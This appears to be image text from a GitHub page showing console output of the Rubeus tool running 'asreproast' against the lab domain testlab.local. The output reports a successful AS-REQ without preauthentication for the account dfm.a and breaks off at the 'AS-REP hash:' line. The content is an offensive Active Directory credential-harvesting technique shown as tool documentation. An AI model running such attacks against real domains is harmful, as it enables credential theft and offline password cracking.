 C:\Rubeus>Rubeus.exe asreproast
 ______        _
(_____ \      | |
 _____) )_   _| |__  _____ _   _  ___
|  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/
v1.3.4
[*] Action: AS-REP roasting
[*] Target Domain          : testlab.local
[*] SamAccountName         : dfm.a
[*] DistinguishedName      : CN=dfm.a,CN=Users,DC=testlab,DC=local
[*] Using domain controller: testlab.local (192.168.52.100)
[*] Building AS-REQ (w/o preauth) for: 'testlab.local\dfm.a'
[*] Connecting to 192.168.52.100:88
[*] Sent 163 bytes
[*] Received 1537 bytes
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash: